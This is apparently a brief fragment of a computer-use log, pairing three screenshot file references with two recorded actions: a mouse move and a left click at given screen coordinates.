
{"action": "mouse_move", "coordinate": [621, 648]}

{"action": "left_click", "coordinate": [189, 67]}
